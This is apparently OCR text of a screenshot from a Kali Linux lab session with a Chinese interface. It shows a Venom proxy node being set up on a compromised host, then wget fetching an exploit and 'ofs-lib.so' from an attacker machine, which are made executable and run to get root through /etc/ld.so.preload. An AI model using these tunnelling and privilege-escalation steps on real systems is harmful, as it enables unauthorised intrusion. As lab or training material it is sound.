 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4 3 21:23
john@socnet: /tmp
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# ./admin_linux_x64 -lport 9999
zsh: 没有那个文件或目录: ./admin_linux_x64
┌──(root㉿kali)-[~]
└─# cd Desktop/'Venom v1.1.0'
┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# ./admin_linux_x64 -lport 9999
Venom Admin Node Start...
{ v1.1  author: Dlive }
(admin node) >>> ls
unknown command, use "help" to see all commands.
(admin node) >>>
[+]Remote connection:  192.168.2.126:46056
[+]A new node connect to admin node success
(admin node) >>> ls
unknown command, use "help" to see all commands.
(admin node) >>> goto 1
node 1
(node 1) >>> socks 1090
a socks5 proxy of the target node has started up on the local port 1090.
(node 1) >>>
2024-01-24 21:22:33 (101 MB/s) - ‘exp’ saved [13760/13760]
john@socnet:/tmp$ wget http://192.168.2.77/ofs-lib.so
--2024-01-24 21:22:45--  http://192.168.2.77/ofs-lib.so
Connecting to 192.168.2.77:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[===================================>] 7,752       --.-K/s   in 0
2024-01-24 21:22:45 (977 MB/s) - ‘ofs-lib.so’ saved [7752/7752]
john@socnet:/tmp$ ls
exp  ofs-lib.so
john@socnet:/tmp$ ls -al
total 32
drwxrwxrwt  2 root root  4096 Jan 24 21:22 .
drwxr-xr-x 22 root root  4096 Oct 27  2018 ..
-rw-rw-r--  1 john john 13760 Jan 24 21:21 exp
-rw-rw-r--  1 john john  7752 Jan 24 08:25 ofs-lib.so
john@socnet:/tmp$ chmod +x
chmod: missing operand after ‘+x’
Try 'chmod --help' for more information.
john@socnet:/tmp$ chmod +x ./*
john@socnet:/tmp$ ls -al
total 32
drwxrwxrwt  2 root root  4096 Jan 24 21:22 .
drwxr-xr-x 22 root root  4096 Oct 27  2018 ..
-rwxrwxr-x  1 john john 13760 Jan 24 21:21 exp
-rwxrwxr-x  1 john john  7752 Jan 24 08:25 ofs-lib.so
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
#
正在讲话:
中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。